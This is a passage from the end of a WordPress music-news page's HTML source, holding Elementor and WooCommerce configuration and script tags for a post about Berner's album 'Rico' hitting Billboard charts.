Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.allbaymusic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ebb0e30283"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":23858,"title":"Berner%20hits%20three%20different%20billboard%20charts%20on%20his%20new%20project%20%22Rico%22%20-%20All%20Bay%20Music","excerpt":"","featuredImage":"https:\/\/www.allbaymusic.com\/wp-content\/uploads\/2018\/09\/Berner-HotBox-SantaCruzShredder-700x315.jpg"}};
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","nonce":"f6a6377236","urls":{"assets":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.allbaymusic.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.allbaymusic.com\/cart\/","checkout_page_url":"https:\/\/www.allbaymusic.com\/checkout\/","fragments_nonce":"03070f2823"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>

</body>
</html>
